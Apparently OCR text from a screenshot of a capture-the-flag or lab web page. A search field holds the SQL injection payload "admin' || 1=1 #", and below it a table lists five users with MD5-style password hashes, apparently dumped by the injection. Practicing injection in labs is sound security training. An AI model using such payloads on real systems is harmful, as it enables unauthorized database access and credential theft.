 Choose table: People
namePeople/nameCreature:
admin' || 1=1 #
Search
ID Name Password
1 Eurycliedes 42354020b68c7ed28dcdeabd5a2baf8e
2 Menekrates 0b3bebe266a81fbfaa79db1604c4e67f
3 Philostratos b83f966a6f5a9cff9c6e1c52b0aa635b
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
5 M!n0taur 1765db9457f496a39859209ee81fbda4